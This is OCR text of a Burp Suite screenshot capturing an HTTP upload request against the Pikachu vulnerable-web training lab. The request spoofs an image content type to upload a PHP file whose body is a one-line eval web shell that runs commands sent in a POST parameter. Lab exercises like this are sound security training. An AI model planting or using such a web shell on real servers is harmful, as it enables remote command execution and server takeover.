 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.20.73.8:80
Forward Drop Intercept is on Action Open Browser Comment this ite
Pretty Raw \n Actions
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 10.20.73.8
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.73.8
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryh4nj7sPSaDHa5LDA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.73.8/pikachu/vul/unsafeupload/clientcheck.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=j46glinfd2b02gaklb4vu6avgc; security=impossible
14 Connection: close
15
16 ------WebKitFormBoundaryh4nj7sPSaDHa5LDA
17 Content-Disposition: form-data; name="uploadfile"; filename="test.php"
18 Content-Type: image/jpeg
19
20 <? @eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryh4nj7sPSaDHa5LDA
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryh4nj7sPSaDHa5LDA--
26